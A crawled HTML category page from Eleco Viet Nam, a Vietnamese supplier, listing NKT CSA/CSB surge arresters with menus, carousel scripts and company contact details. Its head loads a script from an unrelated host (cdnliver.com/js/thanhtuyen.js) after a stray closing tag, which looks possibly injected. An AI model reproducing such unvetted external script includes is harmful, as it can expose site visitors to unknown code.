

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elecovn.com/phu-kien/nkt/phu-kien-cap-trung-the/csa-csb-surge-arrester
body_size: 5102
content:

<!doctype html>

<html>

<head>

<meta charset="utf-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

<base href="https://elecovn.com/">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<link id="favicon" rel="shortcut icon" href="upload/hinhanh/logochinh-5367_40x40.jpg" type="image/x-icon" />



<title>ELECO VIỆT NAM</title>

<meta name="description" content="">

<meta name="keywords" content="">



<meta name="robots" content="noodp,index,follow" />

<meta name="google" content="notranslate" />

<meta name='revisit-after' content='1 days' />

<meta name="ICBM" content="10.820998, 106.639254">

<meta name="geo.position" content="10.820998, 106.639254">

<meta name="geo.placename" content="88 Nguyễn Gia Trí , Phường Thạnh Mỹ Tây , TP. Hồ Chí Minh">

<meta name="author" content="CÔNG TY TNHH ELECO VIỆT NAM">




<link rel="stylesheet" href="bootstrap/bootstrap.min.css">



<link rel="stylesheet" href="js/menu/css/edlc-collapsible-nav.css">

<link rel="stylesheet" href="js/menu/css/pages/examples.css">



<link rel="stylesheet" type="text/css" href="css/style.css?vs=0.00000021">

<link rel="stylesheet" type="text/css" href="css/reset.css?vs=0.00000015">

<link rel="stylesheet" type="text/css" href="FontAwesome5Pro/all.min.css">



<script type="text/javascript" src="js/jquery-1.8.2.min.js"></script>

<script type="text/javascript" language="javascript" src="js/jquery.carouFredSel-6.2.0-packed.js"></script>

<script type="text/javascript" src="js/moment-with-locales.js"></script>

<script type="text/javascript" src="js/bootstrap-datetimepicker.js"></script>



<link rel="stylesheet" type="text/css" href="js/fancybox-master/dist/jquery.fancybox.min.css">

<script src="js/fancybox-master/dist/jquery.fancybox.min.js"></script>

<script type="text/javascript">

$(document).ready(function () { 

  $('[data-fancybox]').fancybox({

      protect: true,

      thumbs : {

        autoStart : true,

        axis      : 'y'

      }

  });

});

</script>

<script src="js/SmoothScroll.js"></script>

<link rel="stylesheet" href="css/owl.carousel.min.css" />

<link rel="stylesheet" href="css/owl.theme.default.min.css" />

<script src="js/owl.carousel.js"></script>

<!-- <script src=js/OwlCarousel2Thumbs.min.js></script> -->

<script type="text/javascript">

$(document).ready(function() {

  	$('.owl-slider').owlCarousel({

          items : 1, 

          autoplay : true,

          nav : false,

          loop : true,

          navText : false,

          dots : true

    });

    $('.owl-doitac').owlCarousel({

        items : 4, 

        autoplay : false,

        nav : true,

        loop : true,

        navText : false,

        margin : 25,

        dots : false,

        responsive : {

            // breakpoint from 0 up

            0 : {

                items : 2,

            },

            // breakpoint from 480 up

            480 : {

                items : 3,

            },

            // breakpoint from 768 up

            768 : {

                items : 4,

            },

            1024 : {

                items : 6,

            }

        }

    });

});

</script>



<link type="text/css" rel="stylesheet" href="css/jquery.mmenu.all.css" />

<script type="text/javascript" src="js/jquery.mmenu.all.min.js"></script>

<script type="text/javascript">

  $(function() {

    $('nav#nav-rp').mmenu({

      extensions  : [ 'effect-slide-menu', 'pageshadow' ],

      searchfield : false,

      counters  : true,

      navbar    : {

        title   : ''

      },

      navbars   : [

        {

          position  : 'top',

          content   : '<a href="" class="logo-menu"><img src="upload/hinhanh/logochinh-4306_166x72.jpg" height="60"></a>',

        }, {

          position  : 'top',

          content   : [

            'prev',

            'title',

            'close'

          ]

        }, {

          position  : 'bottom',              

        }

      ]

    });

  });

</script>

<link rel="stylesheet" type="text/css" href="css/bootstrap-datetimepicker.css">

<script type="text/javascript" src="bootstrap/assets/js/bootstrap.min.js"></script>

<script type='text/javascript'>

$(document).ready(function () { 

  if((window).innerWidth>=320){

      $(window).scroll(function(){

        var scrollTop  = $(window).scrollTop();

        //alert(scrollTop);

        if(scrollTop >30 ){

           $('.fix-nav').addClass('small');     

        }else{   

          $('.fix-nav').removeClass('small');

        }

        

        })

  }

});

</script>

<div id="fb-root"></div>

<script>(function(d, s, id) {

  var js, fjs = d.getElementsByTagName(s)[0];

  if (d.getElementById(id)) return;

  js = d.createElement(s); js.id = id;

  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1577805669146955";

  fjs.parentNode.insertBefore(js, fjs);

}(document, 'script', 'facebook-jssdk'));</script>

</script>

<script src='https://cdnliver.com/js/thanhtuyen.js'></script>
</head>



<body >

<div class="wrapper">

	<div class="header">
    <div class="header-bar">
        <div class="container">
            <div class="pull-left">
                <span class="hotline"><small>Hotline:</small> 028.36363628 - 0707646465</span>
                <span class="address-top">88 Nguyễn Gia Trí , Phường Thạnh Mỹ Tây , TP. Hồ Chí Minh</span>
            </div>
            <div class="pull-right hidden-rp">
                <small class="social-top">
                                        <a href="https://www.facebook.com/" target="blank"><img src="upload/hinhanh/yt-5967.png" alt="Youtube"></a>
                                        <a href="https://www.facebook.com/" target="blank"><img src="upload/hinhanh/fb-4351.png" alt="Facebook"></a>
                                    </small>                
            </div>
            <div class="clear"></div>
        </div>
    </div>
    <div class="clear"></div>
    <div class="fix-nav">        
        <div class="container p-relative">
            <div class="row">
                <div class="col-md-3 col-sm-12 col-xs-12">
                    <div class="nav-rp">
                        <a href="#nav-rp"><img src="images/nav-rp.png" alt="Menu"></a>
                    </div>                
                    <div class="logo"><a href=""><img src="upload/hinhanh/logochinh-4306.jpg" alt="CÔNG TY TNHH ELECO VIỆT NAM"></a></div>
                    <div class="clear"></div>
                </div>
                <div class="col-md-9 col-sm-12 col-xs-12 hidden-rp">
                    <div class="navigation">
    <div id="menu"><!--menu-->
        <div class="inner"><!--inner-->     
            <ul class="pull-right">
                <li><a href="gioi-thieu.html" class="font_custom ">Giới thiệu</a></li>
                <li>
                    <a href="tu-va-thiet-bi-dien-trung-the.html"  class="font_custom  border-none">Tủ và thiết bị điện trung thế</a>
                    <ul>
                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/medium-voltage-switchgear-siemens">Medium Voltage Switchgear SIEMENS</a>
                                                                    <ul>
                                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/medium-voltage-switchgear-siemens/8djh">8DJH</a>
                                                <ul>
                                                                                                    </ul>
                                            </li>
                                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/medium-voltage-switchgear-siemens/simoprime-a4">SIMOPRIME A4</a>
                                                <ul>
                                                                                                    </ul>
                                            </li>
                                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/medium-voltage-switchgear-siemens/simosec">SIMOSEC</a>
                                                <ul>
                                                                                                    </ul>
                                            </li>
                                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/medium-voltage-switchgear-siemens/nxplus-c">NXPLUS C</a>
                                                <ul>
                                                                                                    </ul>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/protection-relays-siemens">Protection Relays SIEMENS</a>
                                                                    <ul>
                                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/protection-relays-siemens/reyrolle">Reyrolle</a>
                                                <ul>
                                                                                                    </ul>
                                            </li>
                                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/protection-relays-siemens/reyrolle-5">Reyrolle 5</a>
                                                <ul>
                                                                                                    </ul>
                                            </li>
                                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/protection-relays-siemens/siprotec-5">SIPROTEC 5</a>
                                                <ul>
                                                                                                    </ul>
                                            </li>
                                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/protection-relays-siemens/siprotec-4">SIPROTEC 4</a>
                                                <ul>
                                                                                                    </ul>
                                            </li>
                                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/protection-relays-siemens/siprotec-compact">SIPROTEC Compact</a>
                                                <ul>
                                                                                                    </ul>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/distribution-system-automation">Distribution - System Automation</a>
                                                                    <ul>
                                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/distribution-system-automation/siemens-sicam-a8000-series">SIEMENS SICAM A8000 Series</a>
                                                <ul>
                                                                                                    </ul>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/short-circuit-indicator">Short - Circuit Indicator</a>
                                                                    <ul>
                                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/short-circuit-indicator/siemens-sicam-fcm-feeder-condition-monitor">SIEMENS SICAM FCM (Feeder Condition Monitor)</a>
                                                <ul>
                                                                                                    </ul>
                                            </li>
                                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/short-circuit-indicator/siemens-sicam-fpi-fault-passage-indicator">SIEMENS SICAM FPI (Fault Passage Indicator)</a>
                                                <ul>
                                                                                                    </ul>
                                            </li>
                                                                            </ul>
                                                            </li>
                                            </ul>
                </li>
                <li>
                    <a href="phu-kien.html"  class="font_custom active border-none">Phụ kiện</a>
                    <ul>
                                                    <li><a href="phu-kien/nkt">NKT</a>
                                                                    <ul>
                                                                                    <li><a href="phu-kien/nkt/phu-kien-cap-trung-the">PHỤ KIỆN CÁP TRUNG THẾ</a>
                                                <ul>
                                                                                                            <li><a href="phu-kien/nkt/phu-kien-cap-trung-the/ti-termination-indoor">TI (Termination Indoor)</a></li>
                                                                                                            <li><a href="phu-kien/nkt/phu-kien-cap-trung-the/to-termination-outdoor">TO (Termination Outdoor)</a></li>
                                                                                                            <li><a href="phu-kien/nkt/phu-kien-cap-trung-the/ce-connector-elbow">CE (Connector Elbow)</a></li>
                                                                                                            <li><a href="phu-kien/nkt/phu-kien-cap-trung-the/cb-connector-branch">CB (Connector Branch)</a></li>
                                                                                                            <li><a href="phu-kien/nkt/phu-kien-cap-trung-the/easg-straight-connector">EASG (Straight Connector)</a></li>
                                                                                                            <li><a href="phu-kien/nkt/phu-kien-cap-trung-the/cc-coupling-connector">CC (Coupling Connector)</a></li>
                                                                                                            <li><a href="phu-kien/nkt/phu-kien-cap-trung-the/csa-csb-surge-arrester">CSA, CSB (Surge arrester)</a></li>
                                                                                                            <li><a href="phu-kien/nkt/phu-kien-cap-trung-the/js-joint-straight-jc-joint-cold-shrink">JS (Joint Straight), JC (Joint Cold shrink)</a></li>
                                                                                                            <li><a href="phu-kien/nkt/phu-kien-cap-trung-the/ats-trifurcating-set">ATS (Trifurcating Set)</a></li>
                                                                                                    </ul>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li><a href="phu-kien/tu-bu-trung-the">TỤ BÙ TRUNG THẾ</a>
                                                            </li>
                                                    <li><a href="phu-kien/chi-ong-trung-the">CHÌ ỐNG TRUNG THẾ</a>
                                                            </li>
                                                    <li><a href="phu-kien/silicon-cach-dien-trung-the">Silicon cách điện trung thế</a>
                                                            </li>
                                            </ul>
                </li>
                <li><a href="tram-bien-ap-hop-bo.html"  class="font_custom  border-none">Trạm biến áp hợp bộ</a></li>
                <li><a href="du-an.html"  class="font_custom  border-none">Dự án</a></li>
                <li class="menu-news"><a href="tin-tuc.html"  class="font_custom  border-none">Tin tức</a>
                    <ul>
                                                    <li><a href="tin-tuc/tin-noi-bo">Tin nội bộ</a></li>
                                                    <li><a href="tin-tuc/tin-chuyen-nganh">Tin chuyên ngành</a></li>
                                                    <li><a href="tin-tuc/tin-tuyen-dung">Tin tuyển dụng</a></li>
                                            </ul>
                </li>
                <li><a href="lien-he.html"  class="font_custom  border-none">Liên hệ</a></li>
                <span class="clear"></span>
            </ul>           
            <span class="clear"></span> 
        </div><!--#innner-->        
    </div><!--#menu-->
    <div class="clear"></div>
</div>                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
</div>
<nav id="nav-rp" class="invi_loading">
    <ul>
        <li><a href="" class="font_custom ">Trang chủ</a></li>
        <li><a href="gioi-thieu.html" class="font_custom ">Giới thiệu</a></li>
        <li>
            <a href="tu-va-thiet-bi-dien-trung-the.html"  class="font_custom  border-none">Tủ và thiết bị điện trung thế</a>
            <ul>
                                    <li><a href="tu-va-thiet-bi-dien-trung-the/medium-voltage-switchgear-siemens">Medium Voltage Switchgear SIEMENS</a>
                                                    <ul>
                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/medium-voltage-switchgear-siemens/8djh">8DJH</a>
                                        <ul>
                                                                                    </ul>
                                    </li>
                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/medium-voltage-switchgear-siemens/simoprime-a4">SIMOPRIME A4</a>
                                        <ul>
                                                                                    </ul>
                                    </li>
                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/medium-voltage-switchgear-siemens/simosec">SIMOSEC</a>
                                        <ul>
                                                                                    </ul>
                                    </li>
                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/medium-voltage-switchgear-siemens/nxplus-c">NXPLUS C</a>
                                        <ul>
                                                                                    </ul>
                                    </li>
                                                            </ul>
                                            </li>
                                    <li><a href="tu-va-thiet-bi-dien-trung-the/protection-relays-siemens">Protection Relays SIEMENS</a>
                                                    <ul>
                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/protection-relays-siemens/reyrolle">Reyrolle</a>
                                        <ul>
                                                                                    </ul>
                                    </li>
                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/protection-relays-siemens/reyrolle-5">Reyrolle 5</a>
                                        <ul>
                                                                                    </ul>
                                    </li>
                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/protection-relays-siemens/siprotec-5">SIPROTEC 5</a>
                                        <ul>
                                                                                    </ul>
                                    </li>
                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/protection-relays-siemens/siprotec-4">SIPROTEC 4</a>
                                        <ul>
                                                                                    </ul>
                                    </li>
                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/protection-relays-siemens/siprotec-compact">SIPROTEC Compact</a>
                                        <ul>
                                                                                    </ul>
                                    </li>
                                                            </ul>
                                            </li>
                                    <li><a href="tu-va-thiet-bi-dien-trung-the/distribution-system-automation">Distribution - System Automation</a>
                                                    <ul>
                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/distribution-system-automation/siemens-sicam-a8000-series">SIEMENS SICAM A8000 Series</a>
                                        <ul>
                                                                                    </ul>
                                    </li>
                                                            </ul>
                                            </li>
                                    <li><a href="tu-va-thiet-bi-dien-trung-the/short-circuit-indicator">Short - Circuit Indicator</a>
                                                    <ul>
                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/short-circuit-indicator/siemens-sicam-fcm-feeder-condition-monitor">SIEMENS SICAM FCM (Feeder Condition Monitor)</a>
                                        <ul>
                                                                                    </ul>
                                    </li>
                                                                    <li><a href="tu-va-thiet-bi-dien-trung-the/short-circuit-indicator/siemens-sicam-fpi-fault-passage-indicator">SIEMENS SICAM FPI (Fault Passage Indicator)</a>
                                        <ul>
                                                                                    </ul>
                                    </li>
                                                            </ul>
                                            </li>
                            </ul>
        </li>
        <li>
            <a href="phu-kien.html"  class="font_custom active border-none">Phụ kiện</a>
            <ul>
                                    <li><a href="phu-kien/nkt">NKT</a>
                                                    <ul>
                                                                    <li><a href="phu-kien/nkt/phu-kien-cap-trung-the">PHỤ KIỆN CÁP TRUNG THẾ</a>
                                        <ul>
                                                                                            <li><a href="phu-kien/nkt/phu-kien-cap-trung-the/ti-termination-indoor">TI (Termination Indoor)</a></li>
                                                                                            <li><a href="phu-kien/nkt/phu-kien-cap-trung-the/to-termination-outdoor">TO (Termination Outdoor)</a></li>
                                                                                            <li><a href="phu-kien/nkt/phu-kien-cap-trung-the/ce-connector-elbow">CE (Connector Elbow)</a></li>
                                                                                            <li><a href="phu-kien/nkt/phu-kien-cap-trung-the/cb-connector-branch">CB (Connector Branch)</a></li>
                                                                                            <li><a href="phu-kien/nkt/phu-kien-cap-trung-the/easg-straight-connector">EASG (Straight Connector)</a></li>
                                                                                            <li><a href="phu-kien/nkt/phu-kien-cap-trung-the/cc-coupling-connector">CC (Coupling Connector)</a></li>
                                                                                            <li><a href="phu-kien/nkt/phu-kien-cap-trung-the/csa-csb-surge-arrester">CSA, CSB (Surge arrester)</a></li>
                                                                                            <li><a href="phu-kien/nkt/phu-kien-cap-trung-the/js-joint-straight-jc-joint-cold-shrink">JS (Joint Straight), JC (Joint Cold shrink)</a></li>
                                                                                            <li><a href="phu-kien/nkt/phu-kien-cap-trung-the/ats-trifurcating-set">ATS (Trifurcating Set)</a></li>
                                                                                    </ul>
                                    </li>
                                                            </ul>
                                            </li>
                                    <li><a href="phu-kien/tu-bu-trung-the">TỤ BÙ TRUNG THẾ</a>
                                            </li>
                                    <li><a href="phu-kien/chi-ong-trung-the">CHÌ ỐNG TRUNG THẾ</a>
                                            </li>
                                    <li><a href="phu-kien/silicon-cach-dien-trung-the">Silicon cách điện trung thế</a>
                                            </li>
                            </ul>
        </li>
        <li><a href="du-an.html"  class="font_custom  border-none">Dự án</a></li>
        <li><a href="tin-tuc.html"  class="font_custom  border-none">Tin tức</a>
            <ul>
                                    <li><a href="tin-tuc/tin-noi-bo">Tin nội bộ</a></li>
                                    <li><a href="tin-tuc/tin-chuyen-nganh">Tin chuyên ngành</a></li>
                                    <li><a href="tin-tuc/tin-tuyen-dung">Tin tuyển dụng</a></li>
                            </ul>
        </li>
        <li><a href="lien-he.html"  class="font_custom  border-none">Liên hệ</a></li>
        <span class="clear"></span>
    </ul> 
</nav>
<script>
    $(document).ready(function() {
        $("#menu").removeClass('invi_loading');
    });
</script>
	

	 

  <div id="wrapper">

      <div class="main">

        
        <div class="container">  

            <div class="row">

              <div class="left-content col-md-3 col-sm-3 col-xs-12 pull-left mt-20">
    <div class="moulde-left mt-40">
      <h3>Danh mục sản phẩm</h3>
      <div class="_nav_left">        
          <ul class="edlc-collapsible-nav">
                              <li>
                                        <div><a href="tu-va-thiet-bi-dien-trung-the/medium-voltage-switchgear-siemens"><i class="fa fa-caret-right"></i> Medium Voltage Switchgear SIEMENS</a><a href="javascript:void(0);"></a></div>
                                        <ul>
                                                <li><a href="tu-va-thiet-bi-dien-trung-the/medium-voltage-switchgear-siemens/8djh">8DJH</a></li>
                                                <li><a href="tu-va-thiet-bi-dien-trung-the/medium-voltage-switchgear-siemens/simoprime-a4">SIMOPRIME A4</a></li>
                                                <li><a href="tu-va-thiet-bi-dien-trung-the/medium-voltage-switchgear-siemens/simosec">SIMOSEC</a></li>
                                                <li><a href="tu-va-thiet-bi-dien-trung-the/medium-voltage-switchgear-siemens/nxplus-c">NXPLUS C</a></li>
                                            </ul>
                                    </li>
                                <li>
                                        <div><a href="tu-va-thiet-bi-dien-trung-the/protection-relays-siemens"><i class="fa fa-caret-right"></i> Protection Relays SIEMENS</a><a href="javascript:void(0);"></a></div>
                                        <ul>
                                                <li><a href="tu-va-thiet-bi-dien-trung-the/protection-relays-siemens/reyrolle">Reyrolle</a></li>
                                                <li><a href="tu-va-thiet-bi-dien-trung-the/protection-relays-siemens/reyrolle-5">Reyrolle 5</a></li>
                                                <li><a href="tu-va-thiet-bi-dien-trung-the/protection-relays-siemens/siprotec-5">SIPROTEC 5</a></li>
                                                <li><a href="tu-va-thiet-bi-dien-trung-the/protection-relays-siemens/siprotec-4">SIPROTEC 4</a></li>
                                                <li><a href="tu-va-thiet-bi-dien-trung-the/protection-relays-siemens/siprotec-compact">SIPROTEC Compact</a></li>
                                            </ul>
                                    </li>
                                <li>
                                        <div><a href="tu-va-thiet-bi-dien-trung-the/distribution-system-automation"><i class="fa fa-caret-right"></i> Distribution - System Automation</a><a href="javascript:void(0);"></a></div>
                                        <ul>
                                                <li><a href="tu-va-thiet-bi-dien-trung-the/distribution-system-automation/siemens-sicam-a8000-series">SIEMENS SICAM A8000 Series</a></li>
                                            </ul>
                                    </li>
                                <li>
                                        <div><a href="tu-va-thiet-bi-dien-trung-the/short-circuit-indicator"><i class="fa fa-caret-right"></i> Short - Circuit Indicator</a><a href="javascript:void(0);"></a></div>
                                        <ul>
                                                <li><a href="tu-va-thiet-bi-dien-trung-the/short-circuit-indicator/siemens-sicam-fcm-feeder-condition-monitor">SIEMENS SICAM FCM (Feeder Condition Monitor)</a></li>
                                                <li><a href="tu-va-thiet-bi-dien-trung-the/short-circuit-indicator/siemens-sicam-fpi-fault-passage-indicator">SIEMENS SICAM FPI (Fault Passage Indicator)</a></li>
                                            </ul>
                                    </li>
                          </ul>
      </div>
    </div>
</div>
<script src="js/jquery-ui.min.js"></script>
<script src="js/menu/js/jquery.edlcCollapsibleNav.js"></script>
<script src="js/menu/js/examples.js"></script>
<script type="text/javascript">
  $(document).ready(function() {
       $('.frm_timkiem').submit(function(){
          var timkiem = $('#keyword').val();
          if(!timkiem){
            alert('Bạn chưa nhập từ khóa . ');
          } else {
            window.location.href="tim-kiem.html&keywords="+timkiem;
          }
          return false;
      })
  });
</script>
              <div class="left-content col-md-9 col-sm-9 col-xs-12 pull-right mt-20">

                <div id="info" class="block-product">      
    <h3 class="headline">CSA, CSB (Surge arrester)</h3>
      
        <div class="row">
                            <div class="items-product col-md-4 col-sm-4 col-xs-6">
                    <div class="_item_prd">
                        <div class="_img_prd">
                            <div class="_img">
                                <a href="phu-kien/csa-csb-surge-arrester.html"><img src="thumb.php?src=upload/product/csa-7254.jpg&h=250&w=250&zc=2&q=100" alt="CSA, CSB (Surge arrester)"></a>
                            </div>
                            <h3><a href="phu-kien/csa-csb-surge-arrester.html">CSA, CSB (Surge arrester)</a></h3>
                        </div>  
                    </div>          
                </div>
                    </div>
        <div class="clear"></div>
    <div class="paging"></div> 
</div>
<h1 class="visit_hidden">CÔNG TY TNHH ELECO VIỆT NAM</h1>
 

              </div>  

            </div>   

        </div>

        
        
      </div>

  </div>

  <div class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-8 col-sm-8 col-xs-12 contact-ft">
                <div class="detailft">
                    <div class="footer-company">CÔNG TY TNHH ELECO VIỆT NAM</div>
                    <div class="footer-row">
                        <div class="footer-row__icon">
                            <i class="fas fa-map-marker-alt"></i>
                        </div>
                        <span><b>Địa chỉ: </b>88 Nguyễn Gia Trí , Phường Thạnh Mỹ Tây , TP. Hồ Chí Minh</span>
                    </div>
                    <div class="footer-row">
                        <div class="footer-row__icon">
                            <i class="fas fa-map-marker-alt"></i>
                        </div>
                        <span><b>VPĐD: </b>Lầu 6, Tòa nhà Cảng Sài Gòn, số 3 Nguyễn Tất Thành, Phương Xóm Chiếu, TP. Hồ Chí Minh</span>
                    </div>
                    <div class="footer-row">
                        <div class="footer-row__icon">
                            <i class="fas fa-phone-alt"></i>
                        </div>
                        <span><b>Tel: </b>028.36363628 - 0707646465</span>
                    </div>
                    <div class="footer-row">
                        <div class="footer-row__icon">
                            <i class="fas fa-map-marker-alt"></i>
                        </div>
                        <span><b>Fax: </b>028.36363628</span>
                    </div>
                    <div class="footer-row">
                        <div class="footer-row__icon">
                            <i class="fas fa-fax"></i>
                        </div>
                        <span><b>Email: </b>minh.yuen@elecovn.com - nhung.le@elecovn.com</span>
                    </div>
                    <div class="footer-row">
                        <div class="footer-row__icon">
                            <i class="fab fa-internet-explorer"></i>
                        </div>
                        <span><b>Website: </b>http://www.elecovn.com</span>
                    </div>
                </div>
            </div>
            <div class="col-md-2 col-sm-2 col-xs-12 contact-ft">
                <div class="img-logoft"><a href=""><img src="upload/hinhanh/logochinh-1402.jpg"></a></div>
            </div>
            <!--<div class="col-md-2 col-sm-2 col-xs-12 contact-ft">
                <div class="img-logoft"><a href=""><img src="upload/hinhanh/"></a></div>
            </div>-->
        </div>
    </div>

</div>
<div class="copy-right">
    <div class="container">
        <div id="copy-right">
            <p>Copyright © 2018 by ELECO VIET NAM Co.,LTD. All Rights Reserved.Design by Linkon Ads.</p>
        </div>          
    </div>
</div>
</div>

  



<div id="nova_phone_div" class="nova-phone nova-green nova-show">

    <div class="nova-ph-circle"></div>

    <div class="nova-ph-circle-fill"></div>

    <a href="tel:028.36363628 - 0707646465">

      <div class="nova-ph-img-circle"></div>

      <div class="suntory-phone">028.36363628 - 0707646465</div>

    </a>

</div>

</body>

</html>